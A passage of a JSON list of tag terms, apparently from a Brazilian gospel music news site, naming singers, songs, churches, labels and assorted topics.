gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"dengo"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"namoro cristão"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da 